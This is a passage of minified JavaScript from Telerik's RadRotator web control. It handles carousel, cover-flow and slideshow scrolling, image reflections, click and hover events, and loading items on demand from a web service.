},showNext:function(c){this.set_animationDirection(c?c:b.RotatorScrollDirection.Left);
if(!this._checkItemsSize()&&!this.isCarousel()&&!this.isCoverFlow()&&(!this._isLODEnabled||this._lastLODRequestPassed)){return;
}if(this.isViewportScrollMode()){this.scrollViewport();
}else{this.scrollItem();
}},getItemHtmlElements:function(){var d=this._itemsElement;
if(!this._hasCleanedList){var c=d.childNodes;
for(var e=0;
e<c.length;
e++){var f=c[e];
if(f&&f.tagName!="LI"){d.removeChild(f);
e--;
}}this._hasCleanedList=true;
}return d.childNodes;
},_setAnimationTimeout:function(c){this._clearAnimationTimeout();
this._currentAnimationTimeout=window.setTimeout(Function.createDelegate(this,function(){if(!this._isPaused){this.resume();
}this._timeoutPassed=true;
}),c);
},_clearAnimationTimeout:function(){if(this._currentAnimationTimeout){window.clearTimeout(this._currentAnimationTimeout);
}this._currentAnimationTimeout=0;
this._timeoutPassed=false;
},isAutomaticAdvance:function(){var c=b.RotatorType;
if(this._isRotatorTypeEnabled(c.AutomaticAdvance)||this._isRotatorTypeEnabled(c.SlideShow)||this._isRotatorTypeEnabled(c.Carousel)||this._isRotatorTypeEnabled(c.CoverFlow)){return true;
}return false;
},isCarousel:function(){var c=b.RotatorType;
if(this._isRotatorTypeEnabled(c.Carousel)||this._isRotatorTypeEnabled(c.CarouselButtons)){return true;
}return false;
},isCoverFlow:function(){var c=b.RotatorType;
if(this._isRotatorTypeEnabled(c.CoverFlow)||this._isRotatorTypeEnabled(c.CoverFlowButtons)){return true;
}return false;
},isSlideShow:function(){var c=b.RotatorType;
if(this._isRotatorTypeEnabled(c.SlideShow)||this._isRotatorTypeEnabled(c.SlideShowButtons)){return true;
}return false;
},isScrollingForward:function(){return this.isScrollingLeft()||this.isScrollingUp();
},isScrollingLeft:function(){return this._isAnimationDirectionOn(b.RotatorScrollDirection.Left);
},isScrollingUp:function(){return this._isAnimationDirectionOn(b.RotatorScrollDirection.Up);
},_isAnimationDirectionOn:function(c){return c==this.get_animationDirection()?true:false;
},_enableDisableButtons:function(){var d=this.get_rotatorType();
if(d==b.RotatorType.AutomaticAdvance||d==b.RotatorType.Carousel||d==b.RotatorType.CoverFlow){return;
}var h=this.get_wrapFrames();
var f=this.isCarousel();
var g=this.isCoverFlow();
var c=(h&&!g)||f;
var e=b.RotatorScrollDirection;
this._enableButton(this._rightButton,c||this._canSlideMore(e.Left));
this._enableButton(this._leftButton,c||this._canSlideMore(e.Right));
this._enableButton(this._downButton,c||this._canSlideMore(e.Up));
this._enableButton(this._upButton,c||this._canSlideMore(e.Down));
},_enableDisableAllButtonsUnconditionally:function(c){this._enableButton(this._rightButton,c);
this._enableButton(this._leftButton,c);
this._enableButton(this._downButton,c);
this._enableButton(this._upButton,c);
},_enableButton:function(c,d){if(!c){return;
}if(d){Sys.UI.DomElement.removeCssClass(c,this._rotatorButtonDisabledClass);
c.removeAttribute("disabled");
}else{Sys.UI.DomElement.addCssClass(c,this._rotatorButtonDisabledClass);
c.setAttribute("disabled","disabled");
}},_canSlideMore:function(j){if(null==j){j=this.get_animationDirection();
}var e=false;
var m=b.RotatorScrollDirection;
if(this.isCoverFlow()){var o=this._getCurrentItemIndex();
var i=this._getScrollAnimationOptions().coverFlowDirection;
var l=(j==m.Right||j==m.Down);
var n=(j==m.Left||j==m.Up);
if((l&&i==1)||(n&&i==-1)){e=o>0;
}else{if((n&&i==1)||(l&&i==-1)){e=o<this.getItemHtmlElements().length-1;
}}}else{var g=this._itemsElement;
var h=this._clipElement;
var c=parseInt(g.style.left);
var k=parseInt(g.style.top);
var d=$telerik.getBounds(g);
var f=$telerik.getBounds(h);
if(j==m.Left){e=(d.width+c)>f.width;
}else{if(j==m.Up){e=(d.height+k)>f.height;
}else{if(j==m.Right){e=(c<0);
}else{if(j==m.Down){e=(k<0);
}}}}}return e;
},_getCalculatedAnimationDirection:function(){var e=this.get_animationDirection();
var d=b.RotatorScrollDirection;
var c=23;
switch(e){case d.Left:c=21;
break;
case d.Down:c=32;
break;
case d.Up:c=12;
break;
default:c=23;
}return c;
},startAutoPlay:function(){if(this._rotatorDisposed){return;
}this._loadInitialFrame();
if((this.isCarousel()||this.isCoverFlow())&&!this._automaticAdvanceStarted){this._automaticAdvanceStarted=true;
return;
}this.showNext(this.get_defaultAnimationDirection());
},get_defaultAnimationDirection:function(){var d=b.RotatorScrollDirection;
var c=0;
if(this._isScrollDirectionEnabled(d.Left)){c=d.Left;
}else{if(this._isScrollDirectionEnabled(d.Up)){c=d.Up;
}else{if(this._isScrollDirectionEnabled(d.Right)){c=d.Right;
}else{if(this._isScrollDirectionEnabled(d.Down)){c=d.Down;
}}}}if(!c){c=d.Left;
}return c;
},get_containerElement:function(){return this._itemsElement;
},_setChildElements:function(){this._rotatorListClass="rrItemsList";
this._rotatorVerticalClass="rrVerticalList";
this._rotatorRelativeWrapperClass="rrRelativeWrapper";
this._rotatorClipRegionClass="rrClipRegion";
this._rotatorRightClass="rrButtonRight";
this._rotatorLeftClass="rrButtonLeft";
this._rotatorDownClass="rrButtonDown";
this._rotatorUpClass="rrButtonUp";
this._rotatorButtonDisabledClass="rrButtonDisabled";
this._rootElement=this.get_element();
this._relativeWrapper=$telerik.getElementByClassName(this._rootElement,this._rotatorRelativeWrapperClass);
this._clipElement=$telerik.getElementByClassName(this._rootElement,this._rotatorClipRegionClass);
this._itemsElement=$telerik.getElementByClassName(this._rootElement,this._rotatorListClass);
},_createUI:function(){if(!this.isVisible()){return;
}var l=this.get_element();
var f=this._relativeWrapper;
if(!l){return;
}if(!this._isCreated){this._fixRootElementSize();
f.style.height=l.offsetHeight+"px";
f.style.width=l.offsetWidth+"px";
var h=true;
if(this._isRotatorTypeEnabled(b.RotatorType.Buttons)||this._isRotatorTypeEnabled(b.RotatorType.ButtonsOver)||this._isRotatorTypeEnabled(b.RotatorType.SlideShowButtons)||this._isRotatorTypeEnabled(b.RotatorType.CarouselButtons)||this._isRotatorTypeEnabled(b.RotatorType.CoverFlowButtons)){h=this._initializeButtonsRotatorType();
}if(h){Sys.UI.DomElement.addCssClass(l,"rrNoBorder");
}this._isCreated=true;
}if(this.get_vertical()){this.set_vertical(true);
}f.style.overflow="auto";
var c=this._clipElement;
c.style.overflow="auto";
var j=this._itemsElement;
if(this._isLODEnabled){j.style.width="";
j.style.height="";
}var k=10000;
try{k=1000+j.offsetWidth*$telerik.getChildrenByTagName(j,"li").length;
}catch(g){k=10000;
}c.style.width=Math.max(k,10000)+"px";
c.style.height="10000px";
var k=f.style.width;
var i=f.style.height;
var d=this.isCarousel()||this.isCoverFlow();
if(d){this._setImageItemsSize(parseInt(k),parseInt(i),true);
}j.style.width=d?k:(this.get_vertical()?f.style.width:j.offsetWidth+"px");
j.style.height=d?i:(j.offsetHeight+"px");
f.style.overflow="";
c.style.width=k;
c.style.height=i;
c.style.overflow="hidden";
c.style.position="relative";
j.style.position="relative";
l.style.visibility="visible";
},_setImageItemsSize:function(j,k,c){var f=(this._imageItems.length>0);
var l=this._itemsElement;
var h=(this._itemWidth&&this._itemHeight);
var d=this._toCreateReflection(j,k);
if((!f&&!h)||d){var o=a(l).find("img");
if(!h&&o.length==0){return;
}for(var m=0,g=o.length;
m<g;
m++){var e=o[m];
if(this._pendingImage&&this._pendingImage===e&&this._imageOnLoadDelegate){$telerik.removeExternalHandler(e,"load",this._imageOnLoadDelegate);
this._pendingImage=null;
this._imageOnLoadDelegate=null;
}else{if((e.width===undefined)||((e.complete!==undefined)&&!e.complete)){this._pendingImage=e;
this._imageOnLoadDelegate=Function.createDelegate(this,function(){this._setImageItemsSize(j,k,!h);
});
$telerik.addExternalHandler(e,"load",this._imageOnLoadDelegate);
e.src=e.src;
if(!h||!c){return;
}else{break;
}}}}}if(!f&&c){this._shuffleFrames();
this._setImageItems();
if(this.isCarousel()){this._changeCarouselAngleByIndex(this.get_initialItemIndex(),true,j,k);
}else{this._changeCoverFlowIndexByIndex(this.get_initialItemIndex(),j,k);
}var n=this.getItemHtmlElements();
a(n).children("div").css({width:"100%",height:"100%"}).children("img").css({width:"100%",height:"100%"});
}if(!this._pendingImage){this._createReflection(j,k);
}if(!f&&c){this._startAutomaticAdvance();
}},_fixRootElementSize:function(){var d=this.get_element();
if(!d){return;
}var c=b.RotatorScrollDirection;
var e=parseInt(d.style.paddingLeft);
if(e&&!isNaN(e)&&this._isScrollDirectionEnabled(c.Left)){d.style.width=(parseInt(d.style.width)+e)+"px";
d.style.paddingLeft="";
}e=parseInt(d.style.paddingRight);
if(e&&!isNaN(e)&&this._isScrollDirectionEnabled(c.Right)){d.style.width=(parseInt(d.style.width)+e)+"px";
d.style.paddingRight="";
}e=parseInt(d.style.paddingTop);
if(e&&!isNaN(e)&&this._isScrollDirectionEnabled(c.Up)){d.style.height=(parseInt(d.style.height)+e)+"px";
d.style.paddingTop="";
}e=parseInt(d.style.paddingBottom);
if(e&&!isNaN(e)&&this._isScrollDirectionEnabled(c.Down)){d.style.height=(parseInt(d.style.height)+e)+"px";
d.style.paddingBottom="";
}},_toCreateReflection:function(d,c){var e=this._getScrollAnimationOptions(d,c);
return(!this.isVertical()&&(this.isCoverFlow()||this.isCarousel())&&e.reflectionHeight>0&&e.reflectionOpacity>0);
},_createReflection:function(j,k){var l=this._imageItems;
if(!l||l.length==0||l[0].reflection||!this._toCreateReflection(j,k)){return;
}var h=this._getScrollAnimationOptions(j,k);
var e=h.reflectionHeight;
e=h.reflectionHeight=(e>1)?1:e;
var n=h.reflectionOpacity;
n=h.reflectionOpacity=(n>1)?1:n;
var m=e;
var d=(e<=0.5)?0:(e-0.5);
var f=h.matrix;
var c=b.RadRotatorAnimation.get_scrollAnimationProperties(this.get_id());
var g=(f!=null&&("filter"==this._getTransformProperty())&&!(f.m11==1&&f.m22==1&&f.m12==0&&f.m21==0))||(c&&c.opacity!=null&&!a.support.opacity);
a.each(l,function(v,u){var q=this.element;
var w=q.getElementsByTagName("img");
w=(w&&w.length>0)?w[0]:null;
var r={width:"100%",height:"100%"};
if(w&&!this.reflection){var p=document.createElement("canvas");
if(p.getContext){p.height=this.height;
p.width=this.width;
q.appendChild(p);
var t=p.getContext("2d");
t.save();
t.globalAlpha=n;
t.translate(0,this.height);
t.scale(1,-1);
t.drawImage(w,0,0,this.width,this.height);
t.restore();
t.globalCompositeOperation="destination-in";
var o=t.createLinearGradient(0,0,0,this.height);
o.addColorStop(0,"rgba(255, 255, 255, "+m+")");
o.addColorStop((e>=0.5)?1:2*e,"rgba(255, 255, 255, "+d+")");
t.fillStyle=o;
t.rect(0,0,this.width,this.height);
t.fill();
this.reflection=p;
}else{var s=a(w).clone(false).appendTo(q);
if($telerik.isIE){s.css({filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1) progid:DXImageTransform.Microsoft.Alpha(opacity="+m*n*100+", style=1, finishOpacity="+d*n*100+", startx=0, starty=0, finishx=0, finishy="+this.height*((e>=0.5)?1:2*e)+")"});
}this.reflection=s[0];
if(g){a(q).children("div").css({height:"50%"});
r.height="50%";
}}a(this.reflection).css(r);
}});
var i=this._animation;
if(g&&(!i||!i.get_isPlaying())){if(this.isCoverFlow()){this._changeCoverFlowIndexByIndex(this._getCurrentItemIndex(),j,k);
}else{if(this.isCarousel()){this._changeCarouselAngleByIndex(this._getCurrentItemIndex(),false,j,k);
}}}},_createButton:function(c,e){var d=c;
if(!d){d=document.createElement("div");
}if(!d.className){d.className=this._rotatorDownClass;
}return d;
},_isButtonDisabled:function(c){if(!c){return true;
}return Sys.UI.DomElement.containsCssClass(c,this._rotatorButtonDisabledClass);
},_isScrollDirectionEnabled:function(c){return c&this.get_scrollDirection()?true:false;
},_isRotatorTypeEnabled:function(c){return c==this.get_rotatorType()?true:false;
},get_scrollDuration:function(){if(this.isSlideShow()){return 1;
}else{return this._scrollDuration;
}},set_scrollDuration:function(c){this._scrollDuration=c;
if(this._animation){this._animation.set_duration(this.get_scrollDuration());
}},set_vertical:function(c){var d=this._itemsElement;
if(d){Sys.UI.DomElement.addCssClass(d,this._rotatorVerticalClass);
}},get_vertical:function(){var c=b.RotatorScrollDirection;
return(this._isScrollDirectionEnabled(c.Down)||this._isScrollDirectionEnabled(c.Up));
},isVertical:function(){if(this._itemsElement){return Sys.UI.DomElement.containsCssClass(this._itemsElement,this._rotatorVerticalClass);
}return false;
},get_height:function(){return this.get_element().style.height;
},set_height:function(c){this.get_element().style.height=this._toStyleComplientValue(c);
if(this.isVisible()){this.repaint();
}},get_width:function(){return this.get_element().style.width;
},set_width:function(c){this.get_element().style.width=this._toStyleComplientValue(c);
if(this.isVisible()){this.repaint();
}},_toStyleComplientValue:function(c){return isNaN(c)?c:c+"px";
},_attachEvents:function(c){var d=this.get_containerElement();
if(null==d){return;
}if(c!=false){this._clickDelegate=Function.createDelegate(this,this._mouseClickHandler);
this._mouseOutDelegate=Function.createDelegate(this,this._mouseOutHandler);
this._mouseOverDelegate=Function.createDelegate(this,this._mouseOverHandler);
this._itemShownDelegate=Function.createDelegate(this,this._itemShownHandler);
$addHandler(d,"mouseover",this._mouseOverDelegate);
$addHandler(d,"mouseout",this._mouseOutDelegate);
$addHandler(d,"click",this._clickDelegate);
this.add_itemShown(this._itemShownDelegate);
if($telerik.isSafari){this._documentClickDelegate=Function.createDelegate(this,this._documentClickHandler);
this._keyDownDelegate=Function.createDelegate(this,this._keyDownHandler);
$addHandler(document,"click",this._documentClickDelegate);
$addHandler(document,"keydown",this._keyDownDelegate);
}}else{$removeHandler(d,"mouseover",this._mouseOverDelegate);
$removeHandler(d,"mouseout",this._mouseOutDelegate);
$removeHandler(d,"click",this._clickDelegate);
this._clickDelegate=null;
this._mouseOutDelegate=null;
this._mouseOverDelegate=null;
this.remove_itemShown(this._itemShownDelegate);
if($telerik.isSafari){$removeHandler(document,"click",this._documentClickDelegate);
$removeHandler(document,"keydown",this._keyDownDelegate);
}}},_documentClickHandler:function(c){if(this._itemClickedChanged){this._itemClickedChanged=false;
}else{if(this._itemClicked){this._itemClicked=false;
}}},_keyDownHandler:function(c){if(this._itemClicked){return $telerik.cancelRawEvent(c.rawEvent);
}},_itemShownHandler:function(f){if(typeof(b.RadTicker)=="undefined"){return;
}var d=this.get_items();
for(var e=0,g=d.length;
e<g;
e++){var c=d[e];
if(this._isItemVisible(c)){this._fireTickersForItem(c);
}else{this._resetTickersForItem(c);
}}},_mouseOverHandler:function(d){if(this._isMouseOverClipElement){return;
}this._isMouseOverClipElement=true;
if(this.isAutomaticAdvance()&&this._canPause&&this.get_pauseOnMouseOver()){this.pause();
}var c=this._getItemFromEvent(d.target);
if(null!=c){this.raiseEvent("mouseOver",new b.RadRotatorEventArgs(c));
}},_mouseOutHandler:function(d){if($telerik.isMouseOverElementEx(this._clipElement,d.rawEvent)){return;
}this._isMouseOverClipElement=false;
if(this.isAutomaticAdvance()&&this._canPause&&this.get_pauseOnMouseOver()){this.resume();
}var c=this._getItemFromEvent(d.target);
if(null!=c){this.raiseEvent("mouseOut",new b.RadRotatorEventArgs(c));
}return false;
},_mouseClickHandler:function(d){this._raiseItemClickedFlags();
if(!this.get_enabled()){$telerik.cancelRawEvent(d.rawEvent);
return false;
}var c=this._getItemFromEvent(d.target);
if(null!=c){var e=new b.RadRotatorCancelEventArgs(c);
this.raiseEvent("itemClicking",e);
if(e.get_cancel&&e.get_cancel()){$telerik.cancelRawEvent(d.rawEvent);
return false;
}window.setTimeout(Function.createDelegate(this,function(){this.raiseEvent("itemClicked",new b.RadRotatorEventArgs(c));
this._postback(c.getServerIndex());
}),0);
}},_raiseItemClickedFlags:function(){this._itemClicked=true;
this._itemClickedChanged=true;
},_postback:function(d){if(!this._postBackReference){return;
}var c=this._postBackReference.replace("arguments",d);
eval(c);
},_isItemVisible:function(e){var h=$telerik.getContentSize(this._clipElement);
var d=$telerik.getLocation(this._clipElement);
h.x=d.x;
h.y=d.y;
var c=$telerik.getOuterSize(e.get_element());
d=$telerik.getLocation(e.get_element());
c.x=d.x;
c.y=d.y;
var f=($telerik.containsPoint(h,c.x,c.y)&&$telerik.containsPoint(h,c.x+c.width,c.y+c.height));
var g=($telerik.containsPoint(c,h.x,h.y)&&$telerik.containsPoint(c,h.x+h.width,h.y+h.height));
return f||g;
},_fireTickersForItem:function(c){var f=c.get_tickers();
for(var d=0,e=f.length;
d<e;
d++){if(f[d]){var g=$find(f[d]);
if(g){g.startTicker();
}}}},_resetTickersForItem:function(c){var f=c.get_tickers();
for(var d=0,e=f.length;
d<e;
d++){if(f[d]){var g=$find(f[d]);
if(g){g.resetTicker();
}}}},_getItemFromEvent:function(c){var e=this.get_containerElement();
var d=null;
while(null!=c&&c!=e&&c!=document){if(c.tagName.toLowerCase()=="li"&&null!=c._item&&Object.getTypeName(c._item)=="Telerik.Web.UI.RadRotatorItem"){d=c._item;
}c=c.parentNode;
}return d;
},_initializeWebServiceLoader:function(){this._webServiceLoader=new b.WebServiceLoader(this.get_webServiceSettings());
this._webServiceLoader.add_loadingStarted(Function.createDelegate(this,this._onItemLoadingStarted));
this._webServiceLoader.add_loadingSuccess(Function.createDelegate(this,this._onItemLoadingSuccess));
this._webServiceLoader.add_loadingError(Function.createDelegate(this,this._onItemLoadingError));
},_loadChildrenFromWebService:function(c){if(!this._webServiceLoader){this._initializeWebServiceLoader();
}var e=new Sys.CancelEventArgs();
e._argument=null;
e.get_argument=function(){return this._argument;
};
e.set_argument=function(f){this._argument=f;
};
this.raiseEvent("itemsRequesting",e);
if(e.get_cancel()){return;
}var d={itemIndex:c,argument:e.get_argument()};
this._webServiceLoader.loadData(d);
},showLoadingSign:function(f){if(!this._loadingSign){var d=this._clipElement;
var e=document.createElement("div");
d.appendChild(e);
var c=e.style;
c.width="16px";
c.height="16px";
c.position="absolute";
c.left=Math.round(d.offsetWidth/2)-8+"px";
c.top=Math.round(d.offsetHeight/2)-8+"px";
Sys.UI.DomElement.addCssClass(e,"rrLoadingSign");
this._loadingSign=e;
}if(f){this._loadingSign.style.display="";
}else{this._loadingSign.style.display="none";
}},_onItemLoadingStarted:function(c,d){this._enableDisableAllButtonsUnconditionally(false);
this.showLoadingSign(true);
},_onItemLoadingSuccess:function(h,d){var j=d.get_data();
var e=this._itemsElement;
var c=e.children.length;
if(!this._firstLODRequestPassed&&c>0){e.innerHTML="";
var f=e.firstChild;
if(f&&e.removeChild){e.removeChild(f);
}}if(j&&j.length>0){for(var g=0;
g<j.length;
g++){this.addRotatorItem(j[g],c);
if(!this.isScrollingForward()){this._shiftItemInList();
}}this.repaint();
if(!this._firstLODRequestPassed){this._firstLODRequestPassed=true;
this._loadInitialFrame();
this._enableDisableAllButtonsUnconditionally(true);
this.raiseEvent("itemsRequested",Sys.EventArgs.Empty);
this._startAutomaticAdvance();
}else{this._enableDisableButtons();
this.raiseEvent("itemsRequested",Sys.EventArgs.Empty);
}}else{this._lastLODRequestPassed=true;
this._enableDisableButtons();
}this.showLoadingSign(false);
this._noActiveLODRequest=true;
if(this._animation&&!this._isRotatorTypeEnabled(b.RotatorType.ButtonsOver)){this._animation.play();
}},_onItemLoadingError:function(c,f){var e=f.get_message();
if(!e){e="No error data available";
}var d=new Telerik.Web.UI.RadRotatorErrorEventArgs(e);
this.raiseEvent("itemsRequestFailed",d);
if(!d.get_cancelErrorAlert()){alert("RadRotator items request failed :\n Exception="+e);
}this.showLoadingSign(false);
this._lastLODRequestPassed=true;
this._noActiveLODRequest=true;
this._enableDisableButtons();
if(this._animation&&!this._isRotatorTypeEnabled(b.RotatorType.ButtonsOver)){this._animation.play();
}},addRotatorItem:function(g,e){if(e<0){return;
}var h=this.get_containerElement();
var d=h.ownerDocument.createElement("li");
if(this._itemWidth){d.style.width=parseInt(this._itemWidth)+"px";
}if(this._itemHeight){d.style.height=parseInt(this._itemHeight)+"px";
}d.innerHTML=g.Html;
var f={cssClass:g.CssClass,visible:g.Visible};
var c=$create(b.RadRotatorItem,f,null,null,d);
d._item=c;
if(e>=h.children.length||e==null||this._isLODEnabled){h.appendChild(d);
Array.add(this.get_items(),c);
}else{h.insertBefore(d,h.childNodes[e]);
Array.insert(this.get_items(),e,c);
}if(!this._isLODEnabled){h.style.width="";
h.style.height="";
this.repaint();
}},_doLoadOnDemand:function(c){var d=this._loadNextFrame();
if(this._isLODEnabled&&this._noActiveLODRequest&&d){this._animation.stop();
c.set_cancel(true);
this._noActiveLODRequest=false;
this._enableDisableAllButtonsUnconditionally(false);
this._loadChildrenFromWebService(d);
return false;
}},_loadNextFrame:function(){var f=this._getCurrentItemIndex();
var e=this._getVisibleItemsCount();
var c=this.get_items().length;
var d=null;
var g=this.isScrollingForward()?f+e:f-1;
if(this.isViewportScrollMode()){g=this.isScrollingForward()?g+e-1:g-e+1;
}if(this._isLODEnabled&&!this.get_items()[g]){if(!this._lastLODRequestPassed){d=c;
}}return d;
},isVisible:function(){return($telerik.getInvisibleParent(this.get_element())==null);
},_fixVisibilityProblems:function(c){if(c){var d=$telerik.getInvisibleParent(this.get_element());
if(d){this._onParentVisibilityChangeDelegate=Function.createDelegate(this,this._onParentVisibilityChange);
this._invisibleParent=d;
if($telerik.isIE){$telerik.addHandler(this._invisibleParent,"propertychange",this._onParentVisibilityChangeDelegate);
}else{this._invisibleParent.addEventListener("DOMAttrModified",this._onParentVisibilityChangeDelegate,false);
}}}else{if(this._invisibleParent&&this._onParentVisibilityChangeDelegate){if($telerik.isIE){$telerik.removeHandler(this._invisibleParent,"propertychange",this._onParentVisibilityChangeDelegate);
}else{this._invisibleParent.removeEventListener("DOMAttrModified",this._onParentVisibilityChangeDelegate,false);
}this._onParentVisibilityChangeDelegate=null;
this._invisibleParent=null;
}}},_onParentVisibilityChange:function(d){if($telerik.isIE){d=d.rawEvent;
if(!d){return;
}if(d.propertyName=="style.display"||d.propertyName=="className"){var f=$telerik.getCurrentStyle(this._invisibleParent,"display");
if(f!="none"){this.repaint();
}}}else{if(d.attrName=="style"||d.attrName=="class"){var c=d.target;
if((d.currentTarget==d.originalTarget)&&"none"!=$telerik.getCurrentStyle(c,"display")){window.setTimeout(Function.createDelegate(this,function(){this.repaint();
}),0);
}}}this._fixVisibilityProblems(false);
},repaint:function(){this._createUI();
this._enableDisableButtons();
if(!this._animation){this._startAutomaticAdvance();
}},get_webServiceSettings:function(){return this._webServiceSettings;
},set_webServiceSettings:function(c){var d=Sys.Serialization.JavaScriptSerializer.deserialize(c);
this._webServiceSettings=new b.WebServiceSettings(d);
},get_enabled:function(){return this._enabled;
},set_enabled:function(c){if(c!=this._enabled){this._enabled=c;
if(this.get_isInitialized()){if(c){this.start();
}else{this.stop();
}}}}};
a.registerControlProperties(b.RadRotator,{skin:"Default",pauseOnMouseOver:true,items:null,rotatorType:b.RotatorType.AutomaticAdvance,wrapFrames:true,scrollDirection:b.RotatorScrollDirection.Left+b.RotatorScrollDirection.Right,frameDuration:2000,controlButtons:{},initialItemIndex:0,slideShowAnimationSettings:{},animationDirection:b.RotatorScrollDirection.Left,enableRandomOrder:false});
a.registerControlEvents(b.RadRotator,["itemClicking","itemClicked","mouseOver","mouseOut","itemShowing","itemShown","load","buttonOver","buttonOut","buttonClick","itemsRequested","itemsRequestFailed","itemsRequesting"]);
b.RadRotator.registerClass("Telerik.Web.UI.RadRotator",b.RadWebControl);
b.RadRotatorEventArgs=function(c){b.RadRotatorEventArgs.initializeBase(this);
this._item=c;
};
b.RadRotatorEventArgs.prototype={get_item:function(){return this._item;
}};
b.RadRotatorEventArgs.registerClass("Telerik.Web.UI.RadRotatorEventArgs",Sys.EventArgs);
b.RadRotatorCancelEventArgs=function(c){b.RadRotatorCancelEventArgs.initializeBase(this);
this._item=c;
};
b.RadRotatorCancelEventArgs.prototype={get_item:function(){return this._item;
}};
b.RadRotatorCancelEventArgs.registerClass("Telerik.Web.UI.RadRotatorCancelEventArgs",Sys.CancelEventArgs);
b.RadRotatorButtonEventArgs=function(c){b.RadRotatorButtonEventArgs.initializeBase(this);
this._button=c;
};
b.RadRotatorButtonEventArgs.prototype={get_button:function(){return this._button;
}};
b.RadRotatorButtonEventArgs.registerClass("Telerik.Web.UI.RadRotatorButtonEventArgs",Sys.CancelEventArgs);
b.RadRotatorErrorEventArgs=function(c){b.RadRotatorErrorEventArgs.initializeBase(this);
this._cancelErrorAlert=false;
this._errorMessage=c;
};
b.RadRotatorErrorEventArgs.prototype={get_errorMessage:function(){return this._errorMessage;
},get_cancelErrorAlert:function(){return this._cancelErrorAlert;
},set_cancelErrorAlert:function(c){this._cancelErrorAlert=c;
}};
b.RadRotatorErrorEventArgs.registerClass("Telerik.Web.UI.RadRotatorErrorEventArgs",Sys.EventArgs);
b.RadRotatorItem=function(c){b.RadRotatorItem.initializeBase(this,[c]);
this._visible=null;
this._cssClass=null;
this._index=-1;
};
b.RadRotatorItem.prototype={initialize:function(){b.RadRotatorItem.callBaseMethod(this,"initialize");
this._tickers=null;
},dispose:function(){b.RadRotatorItem.callBaseMethod(this,"dispose");
},get_index:function(){if(this._index==-1){var d=0;
var c=this.get_element();
var e=c.parentNode;
if(null!=e){var f=$telerik.getChildrenByTagName(e,"li");
if(null!=f){for(d=0;
d<f.length&&f[d]!=c;
d++){}if(d==f.length){d=0;
}}}this._index=d;
}return this._index;
},getServerIndex:function(){var d=$telerik.$(this.get_element());
var c=d.children("div")[0].id.match(/_i(\d+)$/);
if(c){return parseInt(c[1]);
}else{return this.get_index();
}},get_visible:function(){return this._visible;
},set_visible:function(c){this._visible=c;
},get_cssClass:function(){return this._cssClass;
},set_cssClass:function(c){this._cssClass=c;
},get_tickers:function(){if(null==this._tickers&&typeof(b.RadTicker)!="undefined"){this._tickers=[];
for(var c=0,d=$telerik.radControls.length;
c<d;
c++){var e=$telerik.radControls[c];
if(b.RadTicker.isInstanceOfType(e)&&$telerik.isDescendant(this.get_element(),e.get_element())){Array.add(this._tickers,e.get_id());
}}}return this._tickers;
}};
b.RadRotatorItem.registerClass("Telerik.Web.UI.RadRotatorItem",Sys.UI.Control);
b.RadRotatorAnimationClass=function(){this._scrollAnimations={};
};
b.RadRotatorAnimationClass.prototype={get_scrollAnimationProperties:function(c){if(!c||!this._scrollAnimations[c]){return null;
}return this._scrollAnimations[c].properties;
},set_scrollAnimationProperties:function(e,c){if(!e){return;
}var d=this._scrollAnimations;
if(!d[e]){d[e]={};
}if(typeof(c)=="undefined"||c==null){delete d[e].properties;
}else{d[e].properties=c;
}},get_scrollAnimationOptions:function(e){if(!e){return null;
}var d=this._scrollAnimations;
var c=d[e]?d[e].options:{};
c=a.extend({},{xR:this.get_xRadius(e),yR:this.get_yRadius(e),xO:this.get_xCenter(e),yO:this.get_yCenter(e),minScale:this.get_minimumScale(e),xItemSpacing:this.get_xItemSpacing(e),yItemSpacing:this.get_yItemSpacing(e),selectedItemOffsetX:this.get_selectedItemOffsetX(e),selectedItemOffsetY:this.get_selectedItemOffsetY(e),matrix:this.get_matrix(e),reflectionHeight:this.get_reflectionHeight(e),reflectionOpacity:this.get_reflectionOpacity(e),coverFlowDirection:this.get_coverFlowDirection(e)},c);
return c;
},set_scrollAnimationOptions:function(d,e){if(!d){return;
}var c=this._scrollAnimations;
if(!c[d]){c[d]={};
}if(typeof(e)=="undefined"||e==null){delete c[d].options;
}var e=a.extend({},this.get_scrollAnimationOptions(),e);
c[d].options=e;
},get_xRadius:function(c){return this._getScrollAnimationOption(c,"xR");
},set_xRadius:function(c,d){this._setScrollAnimationOption(c,"xR",d);
},get_yRadius:function(c){return this._getScrollAnimationOption(c,"yR");
},set_yRadius:function(c,d){this._setScrollAnimationOption(c,"yR",d);
},get_xCenter:function(c){return this._getScrollAnimationOption(c,"xO");
},set_xCenter:function(c,d){this._setScrollAnimationOption(c,"xO",d);
},get_yCenter:function(c){return this._getScrollAnimationOption(c,"yO");
},set_yCenter:function(c,d){this._setScrollAnimationOption(c,"yO",d);
},get_minimumScale:function(c){return this._getScrollAnimationOption(c,"minScale");
},set_minimumScale:function(c,d){this._setScrollAnimationOption(c,"minScale",d);
},get_xItemSpacing:function(c){return this._getScrollAnimationOption(c,"xItemSpacing");
},set_xItemSpacing:function(c,d){this._setScrollAnimationOption(c,"xItemSpacing",d);
},get_yItemSpacing:function(c){return this._getScrollAnimationOption(c,"yItemSpacing");
},set_yItemSpacing:function(c,d){this._setScrollAnimationOption(c,"yItemSpacing",d);
},get_selectedItemOffsetX:function(c){return this._getScrollAnimationOption(c,"selectedItemOffsetX");
},set_selectedItemOffsetX:function(c,d){this._setScrollAnimationOption(c,"selectedItemOffsetX",d);
},get_selectedItemOffsetY:function(c){return this._getScrollAnimationOption(c,"selectedItemOffsetY");
},set_selectedItemOffsetY:function(c,d){this._setScrollAnimationOption(c,"selectedItemOffsetY",d);
},get_matrix:function(c){var d=this._getScrollAnimationOption(c,"matrix");
d=a.extend({},{m11:Number.NaN,m12:Number.NaN,m21:Number.NaN,m22:Number.NaN},d);
return d;
},set_matrix:function(c,d){this._setScrollAnimationOption(c,"matrix",d);
},get_reflectionHeight:function(c){return this._getScrollAnimationOption(c,"reflectionHeight");
},set_reflectionHeight:function(c,d){this._setScrollAnimationOption(c,"reflectionHeight",d);
},get_reflectionOpacity:function(c){return this._getScrollAnimationOption(c,"reflectionOpacity");
},set_reflectionOpacity:function(c,d){this._setScrollAnimationOption(c,"reflectionOpacity",d);
},get_coverFlowDirection:function(c){return this._getScrollAnimationOption(c,"coverFlowDirection");
},set_coverFlowDirection:function(c,d){this._setScrollAnimationOption(c,"coverFlowDirection",d);
},_getScrollAnimationOption:function(c,d){if(!c||!this._scrollAnimations[c]||!this._scrollAnimations[c].options){return Number.NaN;
}return this._scrollAnimations[c].options[d];
},_setScrollAnimationOption:function(f,c,e){if(!f){return;
